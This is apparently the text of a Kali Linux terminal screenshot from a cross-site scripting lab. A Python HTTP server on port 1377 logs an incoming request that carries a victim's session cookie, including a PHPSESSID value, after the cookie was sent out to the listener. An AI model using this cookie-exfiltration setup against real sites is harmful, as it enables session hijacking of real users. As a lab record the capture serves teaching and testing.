 (kali㉿kali)-[~]
$ python3 -m http.server 1377
Serving HTTP on 0.0.0.0 port 1377 (http://0.0.0.0:1377/) ...
192.168.2.128 - - [11/Apr/2024 18:27:17] "GET /?cookie=security=low;%20PHPSESSID=4m9it4u9c82qb
29qi8j597dcr6 HTTP/1.1" 200 -
192.168.2.128 - - [11/Apr/2024 18:27:17] code 404, message File not found
192.168.2.128 - - [11/Apr/2024 18:27:17] "GET /favicon.ico HTTP/1.1" 404 -
.gvfs/